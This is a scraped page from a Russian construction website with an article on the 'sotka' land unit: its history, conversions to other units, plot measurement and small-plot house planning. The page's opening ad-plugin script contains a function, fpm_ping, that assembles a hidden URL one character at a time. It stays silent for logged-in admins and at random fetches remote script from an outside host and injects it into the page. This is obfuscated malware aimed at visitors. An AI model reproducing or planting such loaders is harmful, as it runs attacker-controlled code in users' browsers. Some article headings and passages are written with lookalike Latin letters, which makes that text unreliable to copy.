if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NY8Z9NPDFR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NY8Z9NPDFR');
</script>
<meta name="yandex-verification" content="00b3694fec70d11a" />
<meta name="google-site-verification" content="LykGf28A47N2XQizbgCIJu-AAaETY60yq1Xt2THdVc0" />
<meta name="site-verification" content="8e62e4507acba33f50087b992e5878ad"/>
<meta name="telderi" content="5e432ee377e7775d605be782f2a08adc" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53604019, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53604019" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<!-- Yandex.RTB R-A-2750989-2 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2750989-1'
  })
})</script>
<!-- Yandex.RTB R-A-2750989-2 -->
<!-- <script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2750989-2",
		"type": "floorAd"
	})
})
</script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5310 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar box-layout better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://prostroiku.info/" class="custom-logo-link" rel="home"><img width="367" height="69" src="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" class="custom-logo" alt="Строительный портал" decoding="async" srcset="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png 367w, https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo-300x56.png 300w" sizes="(max-width: 367px) 100vw, 367px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://prostroiku.info/" title="Строительный портал" rel="home">Строительный портал</a>
							</h3>
						
													<p id="site-description">
								новости, отзывы, факты о строительстве							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://prostroiku.info/"
						   title="Строительный портал"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://prostroiku.info/proekt-dvuhetazhnogo-doma-osobennosti-i-sovety-vybora/" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://prostroiku.info/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

<label class="apbct_special_field" id="apbct_label_id35662" for="apbct__email_id__search_form_35662">35662</label><input 
        id="apbct__email_id__search_form_35662" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_35662"  
        type="text" 
        value="35662" 
        size="30" 
        apbct_event_id="35662"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_35662" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_35662"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="35662" 
    /></form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-menu1" class="menu"><li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2820"><a href="https://prostroiku.info/category/interesnoe-stroitelstvo/">интересное строительство</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://prostroiku.info/category/dizajn-i-interer/">Дизайн и интерьер</a></li>
<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://prostroiku.info/category/sistema-otopleniya/">Система отопления</a></li>
<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://prostroiku.info/category/poleznye-stati/">Полезные статьи</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://prostroiku.info/o-nas/">О нас</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-5310" class="post-5310 post type-post status-publish format-standard has-post-thumbnail hentry category-interesnoe-stroitelstvo">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://prostroiku.info/category/interesnoe-stroitelstvo/" style="background:#81d742" rel="category tag">интересное строительство</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				1 сотка сколько м2, сотка земли это сколько в метрах, чему равна 1 сотка			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka/" title="12:46" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-06-15T12:46:15+03:00">15.06.2022</time><time class="updated" datetime="2023-01-19T14:47:13+03:00">19.01.2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Для чего нужно знать размеры земельных участков</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Сотка: что это за величина?</a></li><li><a href="#Bea_yaca_coax"><span class="toc_number toc_depth_1">3</span> Beличинa yчacткa в coткax</a></li><li><a href="#_1"><span class="toc_number toc_depth_1">4</span> Что такое 1 сотка, и как вычислить ее размер</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">5</span> Перевод сотки в другие единицы измерения</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">5.1</span> В гектары</a></li><li><a href="#Ap_e_o_coo_coo"><span class="toc_number toc_depth_2">5.2</span> Aкp зeмли — этo cкoлькo coтoк</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">5.3</span> В квадратные сантиметры</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Как узнать точные размеры участка</a></li><li><a href="#_3-4"><span class="toc_number toc_depth_1">7</span> Дом на 3-4 сотках – как составить проект. Особенности планирования</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">7.1</span> Какие садовые объекты подойдут лучше</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">7.2</span> Как сэкономить пространство</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">8</span> Как рассчитать площадь участка сложной формы?</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">9</span> Как и где разместить частный дом?</a></li></ul></div>
<div class="fpm_start"></div>
<h2><span id="i">Для чего нужно знать размеры земельных участков</span></h2>
<p>Перед покупкой земельного участка для последующего строительства обычному обывателю, ранее не сталкивающемуся с мерами вычисления площади земли, сходу трудно понять, территория какого размера оптимальна для размещения на ней дома и всех необходимых для личных и хозяйственных нужд построек. Как известно, законодательством в СНиПе и противопожарных регламентах четко прописаны нормативы расстояний между ними. Нарушение этих норм грозит последующим предписанием о сносе таких сооружений.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-88069" src="/images/wp-content/uploads/sotka-eto-skolko.jpg" alt="сотка это сколько" width="670" height="503" /><br />
Нормативы расположения сооружений на участке</p>
<h2><span id="i-2">Сотка: что это за величина?</span></h2>
<p>Прежде чем выяснять, сколько квадратных метров в сотке земли, рассмотрим, как появилось понятие «сотка».</p>
<p>В период Российской Империи площадь земельных участков определялась при помощи десятины. Эта единица измерения позволяла определить площадь территории, отведенной для покоса: из двух десятин можно получить двадцать стогов сена.</p>
<p>Такая система применялась до 1917 года, т.е. до революции и смены политического режима. Уже спустя год в стране стала распространяться метрическая система. В результате вместо десятины в обиход вошло понятие «ар».</p>
<blockquote><p>ОБРАТИТЕ ВНИМАНИЕ! Ар – квадратный земельный участок, размеры которого составляют 10 метров в длину и столько же в ширину. Т.е. участок площадью сто «квадратов».</p></blockquote>
<p>Введение новой величины существенно упростило расчеты – измерять площадь при помощи одинаковых квадратных участков 10*10 м оказалось очень легко.</p>
<p>Постепенно советские граждане стали применять слово «сотка», поскольку ар – это фактически числительное «сто», то есть сто «квадратов» земли. С течением времени понятие «ар» было окончательно заменено более простым – «сотка». Таким образом, отвечая на вопрос: «1 сотка – сколько метров?», можно смело дать ответ: «100 квадратных метров», то есть в 10 сотках содержится 1000 м2.</p>
<h2><span id="Bea_yaca_coax">Beличинa yчacткa в coткax</span></h2>
<p>B 1954 гoдy пpи Xpyщeвe вышлo Пocтaнoвлeниe Coвминa №1240, кoтopoe paзpeшaлo выдeлeниe зeмeльныx yчacткoв пoд paзличныe нyжды. Этa пpaктикa пpoдoлжилacь пpи Бpeжнeвe. 3нaмeнитыe «6 coтoк» пoявилиcь чyть пoзжe — в 1966 гoдy вышлa инcтpyкция o пopядкe oтвoдa зeмeль пoд индивидyaльныe нyжды. B этoм дoкyмeнтe был пpoпиcaн нopмaтив: в чepтe гopoдa выдeляли oт 300 дo 600 кв. м., внe гopoдa — oт 700 дo 1200 кв. м. Этo peшeниe дoлжнo былo yлyчшить пpoдoвoльcтвeннyю cитyaцию pyкaми caмиx жe гpaждaн.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>B пepиoд плaниpoвaния былo paccчитaнo, чтo плoдoв, пoлyчeнныx c пяти coтoк aгpapнoгo yчacткa, дocтaтoчнo для oбecпeчeния oвoщaми и фpyктaми ceмьи из чeтыpёx чeлoвeк. Шecтaя coткa oтвeдeнa пoд cтpoитeльcтвo. Этoй тeppитopии дocтaтoчнo для тoгo, чтoбы pacпoлoжить нa нeй жилoe coopyжeниe или нecкoлькo xoзяйcтвeнныx пocтpoeк, пocaдить oвoщныe гpядки, яблoни, гpyши, вишни.</p>
<p>Пocтaнoвлeниe Coвминa CCCP oт 22.06.1954 N 1240 «O пopядкe paccмoтpeния вoпpocoв oб oтвoдe зeмeль для гocyдapcтвeнныx, oбщecтвeнныx и дpyгиx нaдoбнocтeй» (вмecтe c «Пoлoжeниeм o пopядкe вoзбyждeния и paccмoтpeния xoдaтaйcтв пo вoпpocaм oб oтвoдe зeмeль для гocyдapcтвeнныx, oбщecтвeнныx и дpyгиx нaдoбнocтeй, тpeбyющим peшeния Coвeтa Mиниcтpoв CCCP»)</p>
<p>Инcтpyкция o пopядкe oтвoдa зeмeльныx yчacткoв пoд индивидyaльнoe жилищнoe cтpoитeльcтвo нa тeppитopии PCФCP</p>
<h2><span id="_1">Что такое 1 сотка, и как вычислить ее размер</span></h2>
<p>Сотка – единица измерения, характеризующая размеры земельного участка. Чтобы ответить на вопрос: «Сотка – это сколько в квадратных метрах?», нужно понимать – в одной сотке 100 кв. м. Значит для того, чтобы представлять размер земли в вышеупомянутой единице измерения, следует вычислить ее площадь в квадратных метрах. Затем, эту самую площадь разделить на 100. А для вычисления площади в гектарах, разделить ее на 10 000 так, как из школьной программы известно, что в 1 гектаре – 10 000 квадратных метров. Проще всего вычисляются размеры участков, имеющих правильную прямоугольную или квадратную форму. Для определения площади земли многоугольной формы территорию землевладения условно делят на треугольники, вычисляют их площадь и складывают между собой.</p>
<p>Вроде все очевидно – размер участка, равного 1 сотке, должен составлять 10 метров в длину и ширину для квадрата, или 5 на 20 метров, если это прямоугольное землевладение. Но это только в теории. В жизни не все земли имеют такую идеальную форму. Встречаются участки самых разнообразных размеров и форм: трапеции, круга, многоугольника, треугольника.</p>
<h2><span id="i-3">Перевод сотки в другие единицы измерения</span></h2>
<p>Сделать это не так сложно, как может показаться.</p>
<p>Чтобы не высчитывать самому, можно воспользоваться готовыми программами в интернете, электронными строительными калькуляторами, где уже заложены все необходимые формулы.</p>
<h3><span id="i-4">В гектары</span></h3>
<p>Этой величиной могут измеряться поля, земли фермерских хозяйств и другие аграрные площади больших размеров.</p>
<blockquote><p>Количество соток в одном гектаре равно сотне. В 1 га ‒ 10000 кв. м.</p></blockquote>
<p>В государственных реестрах, документах на право собственности большими участками используется в качестве меры именно гектары. Такая практика есть в России, Белоруссии, Украине.</p>
<h3><span id="Ap_e_o_coo_coo">Aкp зeмли — этo cкoлькo coтoк</span></h3>
<p>Для cпpaвки: 1 aкp = 4046, 86 кв. м. B 1 aкpe 40,4686 ap, тo ecть coтoк.<br />
Aкpы, в cвoю oчepeдь, дeлятcя нa яpды. B oднoм aкpe 4840 квaдpaтныx яpдoв.</p>
<h3><span id="i-5">В квадратные сантиметры</span></h3>
<p>Перевод в сантиметры применяется редко.</p>
<p>1 сотка равна 1000000 кв. см.</p>
<h2><span id="i-6">Как узнать точные размеры участка</span></h2>
<p>Есть множество способов это сделать: некоторые предпочитают колышки, другие измеряют площадь шагами. Профессионалы используют дальномер и другие специальные приспособления.</p>
<p>Самым простым и не требующим специальных знаний считается способ измерения участка при помощи рулетки. Вначале нужно узнать площадь в метрах, а затем перевести ее в сотки. Замер больших участков возможен при помощи колышков: их вбивают в том месте, где закончится рулетка и продолжают измерения. Если участок не слишком ровный или его точному измерению мешают посторонние объекты, рекомендуется вызов геодезиста.</p>
<p>Также для измерения участка можно прибегнуть к помощи публичной кадастровой карты. Найдите свой участок &#8212; выберите в меню подраздел Измерения &#8212; поставьте точку начала и конца.</p>
<p><img decoding="async" class="img-fluid aligncenter" src="/images/uploads/images/stati/izmu.png" alt="Измерение участка на кадастровой карте" /></p>
<p>Способ работает только после того, как вы уточнили границы участка. Фактически забор с соседями может стоять совсем не там, где должен быть.</p>
<h2><span id="_3-4">Дом на 3-4 сотках – как составить проект. Особенности планирования</span></h2>
<p>Начинать планировать размещение различных построек и декоративных элементов нужно с межевания. Крайне не рекомендуется проводить его самостоятельно, ведь в будущем это может привести к судебным искам от соседей или государственных органов. Межевание должно проводиться кадастровым инженером. Результаты тщательно фиксируются в официальном акте, выдаваемом после окончания процесса.<br />
Также этап планирования предусматривает определенные исследования на местности. Их целью является:</p>
<ul>
<li>определение состава почвы, ее плотности и подвижности;</li>
<li>создание представления о климатических условиях района, прямо влияющих на проект;</li>
<li>планирование размещение основных и второстепенных построек на территории;</li>
<li>определение расположения входа (входов) в жилое здание;</li>
<li>планирование водоснабжения, канализации, газоснабжения, электрификации;</li>
<li>предварительный расчет местонахождения сада, огорода, элементов ландшафтного дизайна;</li>
<li>указание мест, где будут размещаться зоны барбекю, детская площадка и место для стоянки авто.</li>
</ul>
<p>Все особенности строительства можно учесть, получив на руки геодезический план участка. В нем указаны состав почвы, уровень грунтовых вод, вероятность оползней и прочая жизненно важная информация.<br />
Если участок окружен соседскими, при планировке необходимо учитывать нормы о минимальном расстоянии. О них можно узнать в строительной инспекции, или органах местного самоуправления. Некоторые правила нарушить не разрешат в любом случае, особенно если их соблюдение требуется для противопожарной безопасности построек.</p>
<p>Перед планированием участка и проектированием дома обязательно закажите ГПЗУ (Градостроительный план земельного участка &#8212; заказывается совершенно бесплатно в отделе архитектуры и градостроительства Вашей администрации или через МФЦ, или через сайт госуслуги). Там вы увидите все дополнительные ограничения, налагаемые на участок, а также возможное пятно застройки.</p>
<p>Первую редакцию плана чертят на миллиметровке или листе в клеточку. Также можно воспользоваться специальным программным обеспечением, которое позволяет точно рассчитать позицию буквально каждого элемента участка.</p>
<p>Пример планирования узкого участка на 3 сотки (10 на 30 метров) с домом 4 на 10 метров:</p>
<p><img decoding="async" class="img-fluid aligncenter" src="/images/uploads/images/stati/uzku.jpg" alt="Планирование узкого участка 3 сотки с домом 4 на 10 метров" /></p>
<p>Пример планирования квадратного участка 3 сотки:</p>
<p><img decoding="async" class="img-fluid aligncenter" src="/images/uploads/images/stati/20210124_233202.jpg" alt="Планирование дома на 3 сотки квадратный участок" /></p>
<h3><span id="i-7">Какие садовые объекты подойдут лучше</span></h3>
<p>Очень важно попытаться разместить на территории самые необходимые объекты. Считается, что немаловажными составляющими любого проекта на небольшой территории являются:</p>
<ul>
<li>Тропки и дорожки. Дизайнеры рекомендуют делать извилистую форму дорожек на участке 3-4 сотки. Проложенные прямо, они сделают пространство еще меньше визуально.<img decoding="async" class="img-fluid aligncenter" src="/images/uploads/images/stati/ld3sot.jpg" alt="Тропинка и ландшафтный дизайн участка 3 сотки" /></li>
<li>Заборчики. Их не нужно делать излишне высокими и мощными. Вполне подойдут декоративные оградки, выкрашенные в различные цвета.</li>
